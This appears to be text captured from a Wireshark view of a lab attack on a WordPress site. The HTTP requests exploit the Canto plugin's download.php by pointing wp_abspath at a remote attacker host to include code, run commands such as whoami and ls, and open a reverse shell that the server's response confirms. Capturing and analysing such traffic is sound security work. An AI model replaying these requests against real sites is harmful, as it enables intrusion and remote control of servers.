 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip.src == 192.168.204.1) || (ip.dst == 192.168.204.1) || (ip.src == 172.26.211.155) || (ip.dst == 172.26.211.155)) && http
No. Time Source Destination Port Protocol Length Info
136864 532.064505 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 698 GET /wordpress/wp-content/plugins/canto/ HTTP/1.1
136866 532.300473 192.168.204.128 192.168.204.1 16273 HTTP 307 HTTP/1.1 200 OK
137040 539.284195 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
137044 539.337207 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
137047 539.359454 172.26.211.155 192.168.204.128 53041 HTTP 74 HTTP/1.0 200 OK
137089 539.569125 192.168.204.128 192.168.204.1 16274 HTTP 383 HTTP/1.1 200 OK (text/html)
138545 601.848801 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
138549 601.851429 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
138552 601.858192 172.26.211.155 192.168.204.128 53181 HTTP 84 HTTP/1.0 200 OK
138648 605.165676 192.168.204.128 192.168.204.1 16285 HTTP 657 HTTP/1.1 200 OK (text/html)
145191 822.723084 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145195 822.727228 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
145200 822.731906 172.26.211.155 192.168.204.128 53596 HTTP 593 HTTP/1.0 200 OK
145276 825.946404 192.168.204.128 192.168.204.1 16323 HTTP 1178 HTTP/1.1 200 OK (text/html)
207199 1214.845555 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
207204 1214.860145 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
207210 1214.864749 172.26.211.155 192.168.204.128 54432 HTTP 522 HTTP/1.0 200 OK
207218 1214.872766 192.168.204.128 192.168.204.1 17057 HTTP 653 HTTP/1.1 200 OK (text/html)
209442 1226.192500 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
209447 1226.196476 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
209453 1226.203571 172.26.211.155 192.168.204.128 54436 HTTP 593 HTTP/1.0 200 OK
209472 1226.312702 192.168.204.128 192.168.204.1 17070 HTTP 1178 HTTP/1.1 200 OK (text/html)
235875 1347.610435 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
235881 1347.617323 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
235885 1347.621660 172.26.211.155 192.168.204.128 54457 HTTP 84 HTTP/1.0 200 OK
235935 1347.764043 192.168.204.128 192.168.204.1 17205 HTTP 657 HTTP/1.1 200 OK (text/html)
236907 1353.039574 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls HTTP/1.1
236911 1353.053056 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
236914 1353.057371 172.26.211.155 192.168.204.128 54458 HTTP 84 HTTP/1.0 200 OK
236919 1353.185192 192.168.204.128 192.168.204.1 17206 HTTP 626 HTTP/1.1 200 OK (text/html)
X-Powered-By: PHP/8.2.12\r\n
Content-Length: 869\r\n
[Content length: 869]
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 3.223320000 seconds]
[Request in frame: 145191]
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000]
File Data: 869 bytes
Line-based text data: text/html (14 lines)
<br />\n
<b>Warning</b>:  Undefined variable $daemon in <b>http://172.26.211.155:8000/wp-admin/admin.php</b> on line <b>141</b><br />\n
WARNING: Failed to daemonise.  This is quite common and not fatal.\n
<br />\n
<b>Warning</b>:  Undefined variable $daemon in <b>http://172.26.211.155:8000/wp-admin/admin.php</b> on line <b>141</b><br />\n
Successfully opened reverse shell to 172.26.211.155:1234\n
<br />\n
<b>Warning</b>:  Undefined variable $daemon in <b>http://172.26.211.155:8000/wp-admin/admin.php</b> on line <b>141</b><br />\n
ERROR: Shell process terminated\n
<br />\n
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php:
Stack trace:\n
#0 {main}\n
thrown in <b>C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php</b> on line <b>7</b><br />\n
0130 38 0d 0a 0d 0a 3c 62 72 20 2f 3e 0a 3c 62 3e 57 8····<br />·<b>W
0140 61 72 6e 69 6e 67 3c 2f 62 3e 3a 20 20 55 6e 64 arning</ b>:  Und
0150 65 66 69 6e 65 64 20 76 61 72 69 61 62 6c 65 20 efined v ariable
0160 24 64 61 65 6d 6f 6e 20 69 6e 20 3c 62 3e 68 74 $daemon  in <b>ht
0170 74 70 3a 2f 2f 31 37 32 2e 32 36 2e 32 31 31 2e tp://172 .26.211.
0180 31 35 35 3a 38 30 30 30 2f 77 70 2d 61 64 6d 69 155:8000 /wp-admi
0190 6e 2f 61 64 6d 69 6e 2e 70 68 70 3c 2f 62 3e 20 n/admin. php</b>
01a0 6f 6e 20 6c 69 6e 65 20 3c 62 3e 31 34 31 3c 2f on line  <b>141</
01b0 62 3e 3c 62 72 20 2f 3e 0a 57 41 52 4e 49 4e 47 b><br /> ·WARNING
01c0 3a 20 46 61 69 6c 65 64 20 74 6f 20 64 61 65 6d : Failed  to daem
01d0 6f 6e 69 73 65 2e 20 20 54 68 69 73 20 69 73 20 onise.   This is
01e0 71 75 69 74 65 20 63 6f 6d 6d 6f 6e 20 61 6e 64 quite co mmon and
01f0 20 6e 6f 74 20 66 61 74 61 6c 2e 0a 3c 62 72 20 not fat al.·<br
0200 2f 3e 0a 3c 62 3e 57 61 72 6e 69 6e 67 3c 2f 62 />·<b>Wa rning</b
0210 3e 3a 20 20 55 6e 64 65 66 69 6e 65 64 20 76 61 >:  Unde fined va
0220 72 69 61 62 6c 65 20 24 64 61 65 6d 6f 6e 20 69 riable $ daemon i
0230 6e 20 3c 62 3e 68 74 74 70 3a 2f 2f 31 37 32 2e n <b>htt p://172.
0240 32 36 2e 32 31 31 2e 31 35 35 3a 38 30 30 30 2f 26.211.1 55:8000/
0250 77 70 2d 61 64 6d 69 6e 2f 61 64 6d 69 6e 2e 70 wp-admin /admin.p
0260 68 70 3c 2f 62 3e 20 6f 6e 20 6c 69 6e 65 20 3c hp</b> o n line <
0270 62 3e 31 34 31 3c 2f 62 3e 3c 62 72 20 2f 3e 0a b>141</b ><br />·
0280 53 75 63 63 65 73 73 66 75 6c 6c 79 20 6f 70 65 Successf ully ope
0290 6e 65 64 20 72 65 76 65 72 73 65 20 73 68 65 6c ned reve rse shel
02a0 6c 20 74 6f 20 31 37 32 2e 32 36 2e 32 31 31 2e l to 172 .26.211.
02b0 31 35 35 3a 31 32 33 34 0a 3c 62 72 20 2f 3e 0a 155:1234 ·<br />·
02c0 3c 62 3e 57 61 72 6e 69 6e 67 3c 2f 62 3e 3a 20 <b>Warni ng</b>:
02d0 20 55 6e 64 65 66 69 6e 65 64 20 76 61 72 69 61 Undefin ed varia
02e0 62 6c 65 20 24 64 61 65 6d 6f 6e 20 69 6e 20 3c ble $dae mon in <
Bytes 640-696: Text item (text)
Packets: 262008 · Displayed: 68 (0.0%)